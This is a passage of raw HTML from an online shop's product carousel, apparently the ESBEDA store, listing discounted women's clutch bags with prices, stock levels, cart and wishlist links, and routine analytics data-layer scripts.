                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=229485" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='229485' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:229485,&quot;item_id&quot;:229485,&quot;item_name&quot;:&quot;ESBEDA White Color Sparkle Luxe Womens Clutch For Womens&quot;,&quot;sku&quot;:&quot;18140&quot;,&quot;price&quot;:938,&quot;stocklevel&quot;:15,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:229485,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-white-color-sparkle-luxe-womens-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:28,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="229485">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[229485] = {"id":"229485","sku":"18140","price":938,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"229485","sku":"18140","gpf":"woocommerce_gpf_229485","gla":"gla_229485"},"is_variable":false,"type":"simple","name":"ESBEDA White Color Sparkle Luxe Womens Clutch For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[229485]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=102910&#038;add-to-cart=229485" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_229485" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="229485" data-product_sku="18140" aria-label="Add to cart: &ldquo;ESBEDA White Color Sparkle Luxe Womens Clutch For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA White Color Sparkle Luxe Womens Clutch For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA White Color Sparkle Luxe Womens Clutch For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_229485" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=229485" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='229485' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="229485">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-white-color-sparkle-luxe-womens-clutch-for-womens/">ESBEDA White Color Sparkle Luxe Womens Clutch For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,680.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,680.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>938.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;938.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232558 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-pink-color-artisan-circle-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/1-1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/1-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Pink Color Artisan circle Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/0-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/0-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/0-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/0-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/0-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/0-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/0-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/0.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232558" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232558' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232558,&quot;item_id&quot;:232558,&quot;item_name&quot;:&quot;ESBEDA Pink Color Artisan circle Clutch for womens&quot;,&quot;sku&quot;:&quot;NAB-Clt-Pnk&quot;,&quot;price&quot;:924,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232558,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-pink-color-artisan-circle-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:30,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232558">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232558] = {"id":"232558","sku":"NAB-Clt-Pnk","price":924,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232558","sku":"NAB-Clt-Pnk","gpf":"woocommerce_gpf_232558","gla":"gla_232558"},"is_variable":false,"type":"simple","name":"ESBEDA Pink Color Artisan circle Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232558]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=102910&#038;add-to-cart=232558" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232558" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232558" data-product_sku="NAB-Clt-Pnk" aria-label="Add to cart: &ldquo;ESBEDA Pink Color Artisan circle Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Pink Color Artisan circle Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Pink Color Artisan circle Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232558" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232558" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232558' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232558">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-pink-color-artisan-circle-clutch-for-womens/">ESBEDA Pink Color Artisan circle Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,680.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,680.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>924.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;924.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232548 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-frame-clutch-for-womens-3/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Mandala Art Frame Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232548" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232548' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232548,&quot;item_id&quot;:232548,&quot;item_name&quot;:&quot;ESBEDA Mandala Art Frame Clutch for womens&quot;,&quot;sku&quot;:&quot;Manda-Clt-06&quot;,&quot;price&quot;:1364,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232548,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-mandala-art-frame-clutch-for-womens-3\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:32,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232548">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232548] = {"id":"232548","sku":"Manda-Clt-06","price":1364,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232548","sku":"Manda-Clt-06","gpf":"woocommerce_gpf_232548","gla":"gla_232548"},"is_variable":false,"type":"simple","name":"ESBEDA Mandala Art Frame Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232548]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=102910&#038;add-to-cart=232548" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232548" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232548" data-product_sku="Manda-Clt-06" aria-label="Add to cart: &ldquo;ESBEDA Mandala Art Frame Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Mandala Art Frame Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Mandala Art Frame Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232548" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232548" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232548' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232548">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-frame-clutch-for-womens-3/">ESBEDA Mandala Art Frame Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-230984 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 69%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-gold-color-dual-shade-luxe-box-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18173_2-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18173_2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18173_2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18173_2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18173_2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18173_2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18173_2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18173_2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18173_2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18173_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18173-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Gold Color Dual-Shade Luxe Box Clutch For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18173-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18173-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18173-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18173-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18173-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18173-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18173-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18173-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18173.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=230984" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='230984' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:230984,&quot;item_id&quot;:230984,&quot;item_name&quot;:&quot;ESBEDA Gold Color Dual-Shade Luxe Box Clutch For Womens&quot;,&quot;sku&quot;:&quot;18173&quot;,&quot;price&quot;:830,&quot;stocklevel&quot;:34,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:230984,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-gold-color-dual-shade-luxe-box-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:34,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="230984">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[230984] = {"id":"230984","sku":"18173","price":830,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"230984","sku":"18173","gpf":"woocommerce_gpf_230984","gla":"gla_230984"},"is_variable":false,"type":"simple","name":"ESBEDA Gold Color Dual-Shade Luxe Box Clutch For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[230984]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=102910&#038;add-to-cart=230984" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_230984" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="230984" data-product_sku="18173" aria-label="Add to cart: &ldquo;ESBEDA Gold Color Dual-Shade Luxe Box Clutch For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Gold Color Dual-Shade Luxe Box Clutch For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Gold Color Dual-Shade Luxe Box Clutch For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_230984" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=230984" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='230984' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="230984">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-gold-color-dual-shade-luxe-box-clutch-for-womens/">ESBEDA Gold Color Dual-Shade Luxe Box Clutch For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,680.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,680.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>830.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;830.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232544 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-box-clutch-for-womens-2/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Mandala Art Box Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232544" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232544' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232544,&quot;item_id&quot;:232544,&quot;item_name&quot;:&quot;ESBEDA Mandala Art Box Clutch for womens&quot;,&quot;sku&quot;:&quot;Manda-Clt-02&quot;,&quot;price&quot;:1364,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232544,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-mandala-art-box-clutch-for-womens-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:36,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232544">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232544] = {"id":"232544","sku":"Manda-Clt-02","price":1364,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232544","sku":"Manda-Clt-02","gpf":"woocommerce_gpf_232544","gla":"gla_232544"},"is_variable":false,"type":"simple","name":"ESBEDA Mandala Art Box Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232544]['position'] = window.pmw_product_position++;
				</script>
